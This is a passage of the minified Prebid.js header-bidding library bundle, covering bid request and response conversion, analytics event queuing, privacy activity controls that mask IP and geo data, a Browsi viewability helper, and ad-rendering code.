e={topframe:!0===(0,f.inIframe)()?0:1};i.sizes&&null==r.ortb2Imp?.banner?.format&&(e.format=(0,f.sizesToSizeTuples)(i.sizes).map(f.sizeTupleToRtbSize)),i.hasOwnProperty("pos")&&(e.pos=i.pos),t.banner=(0,f.mergeDeep)(e,t.banner)}}}},pbadslot:{fn(e){var t=e.ext?.data?.pbadslot;t&&"string"==typeof t||delete e.ext?.data?.pbadslot}},secure:{fn(e,t){e.secure=e.secure??1}}},[g.WR]:{mediaType:{priority:99,fn:t.K},banner:{fn:function(e){let{createPixel:r=e=>(0,f.createTrackPixelHtml)(decodeURIComponent(e),f.encodeMacroURI)}=0<arguments.length&&void 0!==e?e:{};return function(e,t){e.mediaType===n.D4&&(t.adm&&t.nurl?(e.ad=t.adm,e.ad+=r(t.nurl)):t.adm?e.ad=t.adm:t.nurl&&(e.adUrl=t.nurl))}}()},props:{fn(r,e,t){Object.entries({requestId:t.bidRequest?.bidId,seatBidId:e.id,cpm:e.price,currency:t.ortbResponse.cur||t.currency,width:e.w,height:e.h,wratio:e.wratio,hratio:e.hratio,dealId:e.dealid,creative_id:e.crid,creativeId:e.crid,burl:e.burl,ttl:e.exp||t.ttl,netRevenue:t.netRevenue}).filter(e=>{var[,e]=e;return void 0!==e}).forEach(e=>{var[e,t]=e;return r[e]=t}),r.meta||(r.meta={}),e.adomain&&(r.meta.advertiserDomains=e.adomain),e.ext?.dsa&&(r.meta.dsa=e.ext.dsa),e.cat&&(r.meta.primaryCatId=e.cat[0],r.meta.secondaryCatIds=e.cat.slice(1)),e.attr&&(r.meta.attr=e.attr),e.ext?.eventtrackers&&(r.eventtrackers=(r.eventtrackers??[]).concat(e.ext.eventtrackers))}}}};o[g.Tb].native={fn:function(e,t,r){var i;r.mediaType&&r.mediaType!==n.s6||(i=t.nativeOrtbRequest)&&((i=Object.assign({},r.nativeRequest,i)).assets?.length?e.native=(0,f.mergeDeep)({},{request:JSON.stringify(i),ver:i.ver},e.native):(0,f.logWarn)("mediaTypes.native is set, but no assets were specified. Native request skipped.",t))}},o[g.WR].native={fn:function(e,t){if(e.mediaType===n.s6){t="string"==typeof t.adm?JSON.parse(t.adm):t.adm;if(!(0,f.isPlainObject)(t)||!Array.isArray(t.assets))throw new Error("ORTB native response contained no assets");e.native={ortb:t}}}},o[g.Tb].video={fn:function(e,t,r){if(!r.mediaType||r.mediaType===n.G_){r=t?.mediaTypes?.video;if(!(0,f.isEmpty)(r)){let t=Object.fromEntries(Object.entries(r).filter(e=>{var[e]=e;return i.Zy.has(e)}));if(r.playerSize){let e=(0,f.sizesToSizeTuples)(r.playerSize).map(f.sizeTupleToRtbSize);1<e.length&&(0,f.logWarn)("video request specifies more than one playerSize; all but the first will be ignored"),Object.assign(t,e[0])}e.video=(0,f.mergeDeep)(t,e.video)}}}},o[g.WR].video={fn:function(e,t,r){e.mediaType===n.G_&&(r?.imp?.video?.w&&r?.imp?.video?.h&&([e.playerWidth,e.playerHeight]=[r.imp.video.w,r.imp.video.h]),t.adm&&(e.vastXml=t.adm),t.nurl)&&(e.vastUrl=t.nurl)}};var s=r(99466);let b=(0,f.memoize)(()=>(0,s.U)(o,(0,g.yB)(g.qN)))},99466:(e,t,r)=>{r.d(t,{U:()=>function e(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];let n=r.shift(),a=1<r.length?e(...r):r[0];return Object.fromEntries(o.zt.map(e=>[e,Object.assign({},n[e],a[e])]))}});var o=r(1e3)},75561:(e,t,r)=>{r.d(t,{K:()=>function(e,t,r){if(!e.mediaType){r=r.mediaType;if(!r&&!n.hasOwnProperty(t.mtype))throw new Error("Cannot determine mediaType for response");e.mediaType=r||n[t.mtype]}},X:()=>n});let i=r(71371),n={1:i.D4,2:i.G_,4:i.s6}}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[2630],{88910:(e,t,r)=>{r.d(t,{Ay:()=>function(e){let{url:i,analyticsType:t,global:n,handler:a}=e,o=[],s,d,r=!1,l=!0,u=(()=>{let e,t=!1,r=()=>{if(!t){t=!0;try{let e=0,t=0;for(;0<o.length;){e++;var r=o.length;if(o.shift()(),o.length>=r?t++:t=0,10<=t)return(0,f.logError)("Detected probable infinite loop, discarding events",o),void(o.length=0)}(0,f.logMessage)(`${d} analytics: processed ${e} events`)}finally{t=!1}}};return function(){null!=e&&(clearTimeout(e),e=null),0===x?r():e=setTimeout(r,x)}})();return Object.defineProperties({track:function(e){var t,{eventType:e,args:r}=e;this.getAdapterType()===y&&window[n](a,e,r),this.getAdapterType()===h&&(e=[...arguments][0],{eventType:e,args:r,callback:t}=e,b.ajax(i,t,JSON.stringify({eventType:e,args:r,labels:I})))},enqueue:c,enableAnalytics:p,disableAnalytics:function(){Object.entries(s||{}).forEach(e=>{var[e,t]=e;g.off(e,t)}),this.enableAnalytics=this._oldEnable||p,r=!1},getAdapterType:()=>t,getGlobal:()=>n,getHandler:()=>a,getUrl:()=>i},{enabled:{get:()=>r}});function c(e){let{eventType:t,args:r}=e;o.push(()=>{0<Object.keys(I||[]).length&&(r={[v]:I,...r}),this.track({eventType:t,labels:I,args:r})}),u()}function p(e){d=e?.provider;var i=this;if(l="object"!=typeof e||"object"!=typeof e.options||void 0===e.options.sampling||Math.random()<parseFloat(e.options.sampling)){let r=(()=>{let{includeEvents:t=w,excludeEvents:r=[]}=e||{};return new Set(Object.values(m.qY).filter(e=>t.includes(e)).filter(e=>!r.includes(e)))})();g.getEvents().forEach(e=>{var t;e&&r.has(e.eventType)&&({eventType:e,args:t}=e,c.call(i,{eventType:e,args:t}))}),s=Object.fromEntries(Array.from(r).map(t=>{var e=e=>this.enqueue({eventType:t,args:e});return g.on(t,e),[t,e]}))}else(0,f.logMessage)(`Analytics adapter for "${n}" disabled by sampling`);this._oldEnable=this.enableAnalytics,this.enableAnalytics=function(){return(0,f.logMessage)(`Analytics adapter for "${n}" already enabled, unnecessary call to \`enableAnalytics\`.`)},r=!0}}});var m=r(78969),t=r(68044),f=r(91069),g=r(75023),r=r(43272);let b={ajax:t.RD},h="endpoint",y="bundle",v="analyticsLabels",I={},w=(r.$W.getConfig(v,e=>{I=e[v]}),Object.values(m.qY).filter(e=>e!==m.qY.AUCTION_DEBUG)),x=100}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[45881],{96318:(e,t,r)=>{r.d(t,{Qo:()=>o});var i=r(95139),n=r(76811),u=r(96953),c=r(91069),p=r(70433),m=r(63172);function a(e){return Object.assign({wp:!0,run(i,n,e,a,o){let s=e&&e.hasOwnProperty(a),d=s?e[a]:void 0,l=s&&null!=d&&"object"==typeof d?(0,c.deepClone)(d):d;return function(){var e=null==n?i:(0,p.A)(i,n),t=e&&(0,u.$V)(e[a]),r=t?e[a]:void 0;!s&&t&&o()?delete e[a]:s===t&&r===d&&(0,c.deepEqual)(r,l)||!o()||(0,m.J)(i,(null==n?[]:[n]).concat(a).join("."),l)}}},e)}let s=function(t){t=0<arguments.length&&void 0!==t?t:i.io;{t=(0,u.ZP)(t).concat(function(e){e=0<arguments.length&&void 0!==e?e:i.io;return[{name:n.yl,paths:u.Vx,applies:(0,u.p4)(n.yl,e)},{name:n.qX,paths:u.l7,applies:(0,u.p4)(n.qX,e)}].map(a)}(t));let o={},e=[],s=(t.forEach(r=>{r.wp&&e.push(r),r.get&&r.paths.forEach(e=>{let t=o;e.split(".").forEach(e=>{t.children=t.children||{},t.children[e]=t.children[e]||{},t=t.children[e]}),t.rule=r})}),(0,u.nl)(e));return function(e){for(var t,r={},i=arguments.length,n=new Array(1<i?i-1:0),a=1;a<i;a++)n[a-1]=arguments[a];return{obj:function n(e,a,o){return new Proxy(e,{get(e,r,t){var i=Reflect.get(e,r,t);if(a.hasOwnProperty(r)){let{children:e,rule:t}=a[r];if(e&&null!=i&&"object"==typeof i)return n(i,e,o);if(t&&(0,u.$V)(i)&&o(t))return t.get(i)}return i}})}(e,o.children||{},(0,u.uD)(r,...n)),verify:(t=s(r,e,...n),function(){t.forEach(e=>e())})}}}}(),o=function(e){let o=0<arguments.length&&void 0!==e?e:s;return function(n,a){n.global=n.global||{},n.bidder=n.bidder||{};let t=new Set(Object.keys(n.bidder)),r=[];function i(e){e=o(e,a);return r.push(e.verify),e.obj}let e={global:i(n.global),bidder:Object.fromEntries(Object.entries(n.bidder).map(e=>{var[e,t]=e;return[e,i(t)]}))};return{obj:e,verify(){Object.entries(e.bidder).filter(e=>{var[e]=e;return!t.has(e)}).forEach(e=>{var[e,t]=e,r={},i=o(r,a);(0,c.mergeDeep)(i.obj,t),i.verify(),n.bidder[e]=r}),r.forEach(e=>e())}}}}()}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[34404],{22510:(e,t,r)=>{r.d(t,{CC:()=>function(e){return{viewabilityValue:d(e.viewability),scrollValue:d(e.scrollDepth),revenueValue:(e=>{if(e)return e<=0?"no fill":e<=.3?"low":e<=.7?"medium":"high"})(e.revenue)}},N:()=>function(e,t,r,i){var n=window.top,a=n.document,{brtd:e,bus:o}=(e=>{let t=null,r=null;try{t=e.getDataFromLocalStorage("__brtd")}catch(e){(0,u.logError)("unable to parse __brtd")}try{r=e.getDataFromLocalStorage("__bus")}catch(e){(0,u.logError)("unable to parse __bus")}return{brtd:t,bus:r}})(e),o=(e=>{try{return JSON.parse(e)}catch(e){}})(o),{uahb:o,rahb:s,lahb:d,lbsa:l}=((e,t)=>{try{var r,i,n;if(c(e))return r=c(e.uahb)?e.uahb:void 0,i=((e,t)=>{try{let r=((r,e)=>{try{if(c(r)){let t=e-6048e5;return Object.keys(r).forEach(e=>{parseInt(e)<t&&delete r[e]}),r}}catch(r){}})(e,t);var i;if(c(r))return{avg:(i=Object.keys(r).reduce((e,t)=>(e.sum+=r[t].sum,e.smp+=r[t].smp,e),{sum:0,smp:0})).sum/i.smp}}catch(e){}})(e.rahb,t),n=((e,t)=>{try{if(c(e))return{avg:e.avg,age:(r=e.time,Math.abs(t-r)/864e5)}}catch(e){}var r})(e.lahb,t),{uahb:r?.avg&&Number(r.avg?.toFixed(3)),rahb:i?.avg&&Number(i.avg?.toFixed(3)),lahb:n?.avg&&Number(n.avg?.toFixed(3)),lbsa:n?.age&&Number(n?.age?.toFixed(3))}}catch(e){}})(o,r)||{};return{sk:t.siteKey,pk:t.pubKey,sw:n.screen&&n.screen.width||-1,sh:n.screen&&n.screen.height||-1,url:a.location.protocol+"//"+a.location.host+a.location.pathname,eu:0<(window.scrollY||("CSS1Compat"===document.compatMode?document.documentElement:document.body)?.scrollTop),t:r,pvid:i,...e?{us:e}:{us:"{}"},...document.referrer?{r:document.referrer}:{},...document.title?{at:document.title}:{},...o?{uahb:o}:{},...s?{rahb:s}:{},...d?{lahb:d}:{},...l?{lbsa:l}:{}}},Q2:()=>function(e){return{viewabilityKey:(e||a).toString(),scrollKey:o,revenueKey:s}},fs:()=>function(t){return Object.keys(t).map(e=>e+"="+encodeURIComponent(t[e])).join("&")},kX:()=>function(){var e=()=>String.fromCharCode(65+Math.floor(26*Math.random()));return`_${e()}${e()}b`+e()+e()},ph:()=>l,uI:()=>function(e,r){if(e)try{return((e,t,r,i)=>{let n=e.p.replace(/['"]+/g,"").replace(/<DIV_ID>/g,t);return n=(n=r?n.replace(/<AD_UNIT>/g,r):n).replace(/<KEY_(\w+)>/g,i),n=e.s?n.substring(e.s.s,e.s.e):n})(e,r.getSlotElementId(),r.getAdUnitPath(),(e,t)=>t&&r.getTargeting(t).join("_")||"NA")}catch(r){(0,u.logError)("failed to evaluate: "+e)}return r.getSlotElementId()},yk:()=>function(){if(window.crypto&&window.crypto.randomUUID)return window.crypto.randomUUID()||void 0},zS:()=>function(t){var e=(0,u.isGptPubadsDefined)()&&window.googletag.pubads().getSlots();return e&&e.length&&(0,n.I6)(e,e=>e.getSlotElementId()===t||e.getAdUnitPath()===t)||null}});var u=r(91069),i=r(51252),n=r(15901);let a="browsiViewability",o="browsiScroll",s="browsiRevenue";function c(e){return e&&"object"==typeof e&&Object.keys(e).length}function d(e){return!e||e<0?void 0:(Math.floor(10*e)/10).toFixed(2)}let l=(e,t)=>(0,i.ph)(e,t.toString())}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[12764],{2339:(e,t,r)=>{r.d(t,{w:()=>function(o,e){return function(){var i=document.domain.split("."),n=`_gd${Date.now()}_`+e;for(let e,t,r=0;r<i.length;r++){var a=i.slice(r).join(".");if(o.setCookie(n,"1",void 0,void 0,a),t=o.getCookie(n),o.setCookie(n,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,a),"1"!==t)return e;e=a}}}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[33005],{51252:(e,t,r)=>{r.d(t,{Cn:()=>l,eu:()=>function(e){return Object.entries({[l[0]]:u(e,["user.data"],4),[l[1]]:u(e,i.Dy.map(e=>e+".content.data"),6)}).map(e=>{var[e,t]=e;return t.length?{taxonomy:e,values:t}:null}).filter(e=>e)},ho:()=>function(e){{var t="slotRenderEnded",r=e,e=()=>window.googletag.pubads().addEventListener(t,r);(0,a.isGptPubadsDefined)()?e():(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(e))}},mw:()=>s,n9:()=>d,p:()=>function(e){e=d(e);return e?{gptSlot:e.getAdUnitPath(),divId:e.getSlotElementId()}:{}},ph:()=>function(e,t){if(!e||"string"!=typeof e)return!1;window.googletag=window.googletag||{cmd:[]},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(()=>{window.googletag.pubads().setTargeting(e,t)})}});var i=r(73858),n=r(15901),a=r(91069),o=r(70433);function s(t){return e=>(0,a.compareCodeAndSlot)(e,t)}function d(e){let t;return t=(0,a.isGptPubadsDefined)()?(0,n.I6)(window.googletag.pubads().getSlots(),s(e)):t}let l=["IAB_AUDIENCE_1_1","IAB_CONTENT_2_2"];function u(t,e,r){return e.flatMap(e=>(0,o.A)(t,e)||[]).filter(e=>e.ext?.segtax===r).flatMap(e=>e.segment?.map(e=>e.id)).filter(e=>e).filter(a.uniques)}}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[35957],{86400:(e,t,r)=>{r.d(t,{L:()=>function(){let n=[];return{submit(e,t,r){let i=[t,setTimeout(()=>{n.splice(n.indexOf(i),1),r()},e)];n.push(i)},resume(){for(;n.length;){var[e,t]=n.shift();clearTimeout(t),e()}}}}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[51085],{34595:(e,t,r)=>{r.d(t,{G:()=>i});let i='(()=>{"use strict";window.render=function({ad:e,adUrl:t,width:n,height:d},{mkFrame:i},o){if(!e&&!t)throw{reason:"noAd",message:"Missing ad markup or URL"};{if(null==d){const e=o.document?.body;[e,e?.parentElement].filter((e=>null!=e?.style)).forEach((e=>e.style.height="100%"))}const r=o.document,s={width:n??"100%",height:d??"100%"};t&&!e?s.src=t:s.srcdoc=e,r.body.appendChild(i(r,s))}}})();'}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[12139],{30043:(e,t,r)=>{r.d(t,{k:()=>i,w:()=>function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;if(0<t)return setTimeout(e,t);e()}});class i{#t;#e;constructor(e){if("function"!=typeof e)throw new Error("resolver not a function");let r=[],i=[],[n,a]=[0,1].map(t=>function(e){if(0===t&&"function"==typeof e?.then)e.then(n,a);else if(!r.length)for(r.push(t,e);i.length;)i.shift()()});try{e(n,a)}catch(e){a(e)}this.#t=r,this.#e=i}then(a,o){let s=this.#t;return new this.constructor((i,n)=>{var e=()=>{let e=s[1],[t,r]=0===s[0]?[a,i]:[o,n];if("function"==typeof t){try{e=t(e)}catch(e){return void n(e)}r=i}r(e)};s.length?e():this.#e.push(e)})}catch(e){return this.then(null,e)}finally(t){let r;return this.then(e=>(r=e,t()),e=>(r=this.constructor.reject(e),t())).then(()=>r)}static#n(e,t,r){let i=e.length;function n(){t.apply(this,arguments),--i<=0&&r&&r()}0===e.length&&r?r():e.forEach((e,t)=>this.resolve(e).then(e=>n(!0,e,t),e=>n(!1,e,t)))}static race(e){return new this((r,i)=>{this.#n(e,(e,t)=>(e?r:i)(t))})}static all(t){return new this((e,i)=>{let n=[];this.#n(t,(e,t,r)=>e?n[r]=t:i(t),()=>e(n))})}static allSettled(t){return new this(e=>{let i=[];this.#n(t,(e,t,r)=>i[r]=e?{status:"fulfilled",value:t}:{status:"rejected",reason:t},()=>e(i))})}static resolve(t){return new this(e=>e(t))}static reject(r){return new this((e,t)=>t(r))}}}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[60802],{95789:(e,t,r)=>{r.d(t,{A4:()=>s,J7:()=>function(e){return!(!e||!e.url&&!e.renderNow)},Pg:()=>function(e,t,r){let i=null;i=(i=e.config&&e.config.documentResolver?e.config.documentResolver(t,document,r):i)||document,e.documentContext=i,e.render(t,e.documentContext)}});var d=r(41580),l=r(91069),u=r(15901),t=r(7873),c=r(45569);let p=(0,t.m)(),m="outstream";function s(e){let{url:r,config:t,id:i,callback:n,loaded:a,adUnitCode:o,renderNow:s}=e;this.url=r,this.config=t,this.handlers={},this.id=i,this.renderNow=s,this.adUnitCode=o,this.loaded=a,this.cmd=[],this.push=e=>{"function"==typeof e?this.loaded?e.call():this.cmd.push(e):(0,l.logError)("Commands given to Renderer.push must be wrapped in a function")},this.callback=n||(()=>{this.loaded=!0,this.process()}),this.render=function(){let e=arguments,t=()=>{this._render?this._render.apply(this,e):(0,l.logWarn)("No render function was provided, please use .setRender on the renderer")};(t=>{var e,r,i,n=p.adUnits;if(n=(0,u.I6)(n,e=>e.code===t))return r=!!((e=n?.renderer)&&e.url&&e.render),i=!!((n=n?.mediaTypes?.video?.renderer)&&n.url&&n.render),r&&!0!==e.backupOnly||i&&!0!==n.backupOnly})(o)?((0,l.logWarn)("External Js not loaded by Renderer since renderer url and callback is already defined on adUnit "+o),t()):s?t():(this.cmd.unshift(t),(0,d.R)(r,c.tp,m,this.callback,this.documentContext))}.bind(this)}s.install=function(e){var{url:e,config:t,id:r,callback:i,loaded:n,adUnitCode:a,renderNow:o}=e;return new s({url:e,config:t,id:r,callback:i,loaded:n,adUnitCode:a,renderNow:o})},s.prototype.getConfig=function(){return this.config},s.prototype.setRender=function(e){this._render=e},s.prototype.setEventHandlers=function(e){this.handlers=e},s.prototype.handleVideoEvent=function(e){var{id:e,eventName:t}=e;"function"==typeof this.handlers[t]&&this.handlers[t](),(0,l.logMessage)(`Prebid Renderer event for id ${e} type `+t)},s.prototype.process=function(){for(;0<this.cmd.length;)try{this.cmd.shift().call()}catch(e){(0,l.logError)(`Error processing Renderer command on ad unit '${this.adUnitCode}':`,e)}}},76811:(e,t,r)=>{r.d(t,{DL:()=>u,Ml:()=>n,Ue:()=>i,VJ:()=>p,hE:()=>c,hq:()=>l,mo:()=>d,pY:()=>m,qX:()=>a,uc:()=>s,yl:()=>o});let i="accessDevice",n="syncUser",a="enrichUfpd",o="enrichEids",s="fetchBids",d="reportAnalytics",l="transmitEids",u="transmitUfpd",c="transmitPreciseGeo",p="transmitTid",m="loadExternalScript"},83441:(e,t,r)=>{r.d(t,{s:()=>n});var i=r(11445);let n=(0,r(2604).ZI)(e=>i.Ay.resolveAlias(e))},45569:(e,t,r)=>{r.d(t,{Tn:()=>s,fW:()=>a,tW:()=>n,tp:()=>i,zu:()=>o});let i="prebid",n="bidder",a="userId",o="rtd",s="analytics"},2604:(e,t,r)=>{r.d(t,{Dk:()=>s,Ii:()=>o,TQ:()=>p,U3:()=>m,XG:()=>n,ZI:()=>function(n){return function(e,t,r){var i={[s]:e,[d]:t,[o]:e+"."+t};return e===a.tW&&(i[l]=n(t)),m(Object.assign(i,r))}},Zw:()=>i,bt:()=>u,e3:()=>c,iK:()=>d,q7:()=>l});var a=r(45569),t=r(16833);let o="component",s=o+"Type",d=o+"Name",l="adapterCode",i="storageType",n="configName",u="syncType",c="syncUrl",p="_config";let m=(0,t.A_)("sync",e=>e)},96953:(e,t,r)=>{r.d(t,{Vx:()=>s,l7:()=>n,p4:()=>b,$V:()=>g,nl:()=>m,ZP:()=>h,$p:()=>y,uD:()=>f});var d=r(70433),i=r(43272),a=r(95139),o=r(76811);let n=["data","ext.data","yob","gender","keywords","kwarray","id","buyeruid","customdata"].map(e=>"user."+e).concat("device.ext.cdep"),s=["user.eids","user.ext.eids"],l=["user.geo.lat","user.geo.lon","device.geo.lat","device.geo.lon"],u=["device.ip"],c=["device.ipv6"];function p(e){return Object.assign({get(){},run(e,t,r,i,n){var a=r&&r[i];if(g(a)&&n()){let e=this.get(a);void 0===e?delete r[i]:r[i]=e}}},e)}function m(i){return i.forEach(e=>{e.paths=e.paths.map(e=>{var e=e.split("."),t=e.pop();return[0<e.length?e.join("."):null,t]})}),function(n,a){let o=[];for(var e=arguments.length,t=new Array(2<e?e-2:0),r=2;r<e;r++)t[r-2]=arguments[r];let s=f(n,...t);return i.forEach(e=>{if(!1!==n[e.name])for(var[t,r]of e.paths){var i=null==t?a:(0,d.A)(a,t);if(o.push(e.run(a,t,i,r,s.bind(null,e))),!1===n[e.name])return}}),o.filter(e=>null!=e)}}function f(t){for(var e=arguments.length,r=new Array(1<e?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];return function(e){return t.hasOwnProperty(e.name)||(t[e.name]=!!e.applies(...r)),t[e.name]}}function g(e){return null!=e&&("object"!=typeof e||0<Object.keys(e).length)}function b(t){let r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:a.io;return function(e){return!r(t,e)}}function h(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:a.io;return[{name:o.DL,paths:n,applies:b(o.DL,e)},{name:o.hq,paths:s,applies:b(o.hq,e)},{name:o.hE,paths:l,applies:b(o.hE,e),get:e=>Math.round(100*(e+Number.EPSILON))/100},{name:o.hE,paths:u,applies:b(o.hE,e),get:e=>{{if(!e)return null;if(4!=(e=e.split(".").map(Number)).length)return null;let r=[];for(let e=0;e<4;e++){var t=Math.max(0,Math.min(8,24-8*e));r.push(255<<8-t&255)}return e.map((e,t)=>e&r[t]).join(".")}}},{name:o.hE,paths:c,applies:b(o.hE,e),get:t=>{{if(!t)return null;let e=t.split(":").map(e=>parseInt(e,16));for(e=e.map(e=>isNaN(e)?0:e);e.length<8;)e.push(0);if(8!=e.length)return null;let r=[];for(let e=0;e<8;e++){var i=Math.max(0,Math.min(16,64-16*e));r.push(65535<<16-i&65535)}return e.map((e,t)=>e&r[t]).map(e=>e.toString(16)).join(":")}}},{name:o.VJ,paths:["source.tid"],applies:b(o.VJ,e)}].map(p)}let y=function(e){e=0<arguments.length&&void 0!==e?e:a.io;let i=m(h(e)),n=m(function(e){e=0<arguments.length&&void 0!==e?e:a.io;return[{name:o.hq,paths:["userId","userIdAsEids"],applies:b(o.hq,e)},{name:o.VJ,paths:["ortb2Imp.ext.tid"],applies:b(o.VJ,e)}].map(p)}(e));return function(t){let r={};return{ortb2:e=>(i(r,e,t),e),bidRequest:e=>(n(r,e,t),e)}}}();(0,a.qB)(o.VJ,"enableTIDs config",()=>{if(!i.$W.getConfig("enableTIDs"))return{allow:!1,reason:"TIDs are disabled"}})},95139:(e,t,r)=>{r.d(t,{io:()=>a,qB:()=>n});var i=r(91069),c=r(2604);let[n,a]=function(e){let d=0<arguments.length&&void 0!==e?e:(0,i.prefixLog)("Activity control:"),t={};function l(e){return t[e]=t[e]||[]}let s={};function u(e){var{activity:e,name:t,allow:r,reason:i,component:n}=e;let a=t+` ${r?"allowed":"denied"} '${e}' for '${n}'`+(i?":":""),o=s.hasOwnProperty(a);if(o&&clearTimeout(s[a]),s[a]=setTimeout(()=>delete s[a],1e3),!o){let e=[a];i&&e.push(i),(r?d.logInfo:d.logWarn).apply(d,e)}}return[function(e,t,r){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:10,n=l(e),a=n.findIndex(e=>{var[e]=e;return i<e}),o=[i,t,r];return n.splice(a<0?n.length:a,0,o),function(){var e=n.indexOf(o);0<=e&&n.splice(e,1)}},function(t,r){let i,n;for(var[a,o,s]of l(t)){if(i!==a&&n)break;i=a;let e=((e,t,r,i)=>{let n;try{n=r(i)}catch(r){d.logError(`Exception in rule ${t} for '${e}'`,r),n={allow:!1,reason:r}}return n&&Object.assign({activity:e,name:t,component:i[c.Ii]},n)})(t,o,s,r);if(e){if(!e.allow)return u(e),!1;n=e}}return n&&u(n),!0}]}()},29075:(P,e,t)=>{t.d(e,{$A:()=>v,BS:()=>function(r,i,t){let n;function a(e,t){w(Object.assign({id:i,bid:n},{reason:e,message:t}))}function o(e,t){r.defaultView&&r.defaultView.frameElement&&(e&&(r.defaultView.frameElement.width=e),t)&&(r.defaultView.frameElement.height=t)}s={resizeFn:o};var s;function d(t){t.ad?(r.write(t.ad),r.close(),x({doc:r,bid:n,id:n.adId})):(0,c.HH)(n).then(e=>e(t,{sendMessage:(e,t)=>{var r;e=e,t=t,r=n,E.hasOwnProperty(e)&&E[e](t,r,s)},mkFrame:l.createIframe},r.defaultView)).then(()=>x({doc:r,bid:n,id:n.adId}),e=>{a(e?.reason||u.as.EXCEPTION,e?.message),e?.stack&&(0,l.logError)(e)});var e=document.createComment(`Creative ${n.creativeId} served by ${n.bidder} Prebid.js Header Bidding`);(0,l.insertElement)(e,r,"html")}try{i&&r?v(i).then(e=>{n=e,_({renderFn:d,resizeFn:o,adId:i,options:{clickUrl:t?.clickThrough},bidResponse:e,doc:r})}):a(u.as.MISSING_DOC_OR_ADID,"missing "+(i?"doc":"adId"))}catch(r){a(W,r.message)}},Hh:()=>j,Pk:()=>D,Uc:()=>A,XO:()=>B,_0:()=>C,bw:()=>_,n6:()=>I,qn:()=>k,vB:()=>U,vW:()=>S,vd:()=>T});var l=t(91069),s=t(75023),u=t(78969),d=t(43272),n=t(95789),o=t(71371),r=t(67314),c=t(46031),e=t(16833),a=t(12449),i=t(25555),p=t(11445),m=t(16894),f=t(97779),g=t(33005);let{AD_RENDER_FAILED:b,AD_RENDER_SUCCEEDED:h,STALE_RENDER:y,BID_WON:N,EXPIRED_RENDER:q}=u.qY,W=u.as.EXCEPTION,v=(0,e.A_)("sync",function(t){return(2<arguments.length&&void 0!==arguments[2]?arguments[2]:i.U9.resolve()).then(e=>e??r.n.findBidByAdId(t)).catch(()=>{})}),I=(0,e.A_)("sync",function(e){((0,g.$T)(e.eventtrackers)[g.RO]?.[g.Ni]||[]).forEach(e=>(0,l.triggerPixel)(e)),s.emit(N,e),r.n.addWinningBid(e)});function w(e){var{reason:e,message:t,bid:r,id:i}=e,e={reason:e,message:t};r&&(e.bid=r,e.adId=r.adId),i&&(e.adId=i),(0,l.logError)(`Error rendering ad (id: ${i}): `+t),s.emit(b,e)}function x(e){var{doc:e,bid:t,id:r}=e,e={doc:e};t&&(e.bid=t),r&&(e.adId=r),p.Ay.callAdRenderSucceededBidder(t.adapterCode||t.bidder,t),s.emit(h,e)}function A(e,t){switch(e.event){case u.qY.AD_RENDER_FAILED:w({bid:t,id:t.adId,reason:e.info.reason,message:e.info.message});break;case u.qY.AD_RENDER_SUCCEEDED:x({doc:null,bid:t,id:t.adId});break;default:(0,l.logError)(`Received event request for unsupported event: '${e.event}' (adId: '${t.adId}')`)}}function S(e,t,r){var{resizeFn:r,fireTrackers:i=a.vO}=r;"resizeNativeHeight"===e.action?r(e.width,e.height):i(e,t)}let E={[u.nl.EVENT]:A},T=(E[u.nl.NATIVE]=S,(0,e.A_)("sync",function(e,t){var{ad:e,adUrl:r,cpm:i,originalCpm:n,width:a,height:o}=e,n={AUCTION_PRICE:n||i,CLICKTHROUGH:t?.clickUrl||""};return{ad:(0,l.replaceMacros)(e,n),adUrl:(0,l.replaceMacros)(r,n),width:a,height:o}})),C=(0,e.A_)("sync",function(e){var{renderFn:e,resizeFn:t,bidResponse:r,options:i,doc:n,isMainDocument:n=n===document&&!(0,l.inIframe)()}=e,a=r.mediaType===o.G_;n||a?w({reason:u.as.PREVENT_WRITING_ON_MAIN_DOCUMENT,message:a?"Cannot render video ad without a renderer":"renderAd was prevented from writing to the main document.",bid:r,id:r.adId}):(n=T(r,i),{width:a,height:i}=(e(Object.assign({adId:r.adId},n)),n),null!=(a??i)&&t(a,i))});function _(e){let{renderFn:t,resizeFn:r,adId:i,options:n,bidResponse:a,doc:o}=e;j(a,()=>{if(null!=a){if((a.status!==u.tl.RENDERED||((0,l.logWarn)(`Ad id ${i} has been rendered before`),s.emit(y,a),!d.$W.getConfig("auctionOptions")?.suppressStaleRender))&&(f.uW.isBidNotExpired(a)||((0,l.logWarn)(`Ad id ${i} has been expired`),s.emit(q,a),!d.$W.getConfig("auctionOptions")?.suppressExpiredRender)))try{C({renderFn:t,resizeFn:r,bidResponse:a,options:n,doc:o})}catch(e){w({reason:u.as.EXCEPTION,message:e.message,id:i,bid:a})}}else w({reason:u.as.CANNOT_FIND_AD,message:`Cannot find ad '${i}'`,id:i})})}function k(e){var t=(0,m.BO)(e.metrics);t.checkpoint("bidRender"),t.timeBetween("bidWon","bidRender","render.deferred"),t.timeBetween("auctionEnd","bidRender","render.pending"),t.timeBetween("requestBids","bidRender","render.e2e"),e.status=u.tl.RENDERED}C.before(function(e,t){var{bidResponse:r,doc:i}=t;(0,n.J7)(r.renderer)?((0,n.Pg)(r.renderer,r,i),x({doc:i,bid:r,id:r.adId}),e.bail()):e(t)},100);let O=new WeakMap,R=new WeakSet;function j(e,t){null!=e?(O.set(e,t),e.deferRendering||U(e),D(e)):t()}function D(e){R.has(e)||(R.add(e),I(e))}function U(e){var t=O.get(e);t&&(t(),k(e),O.delete(e))}function B(){var 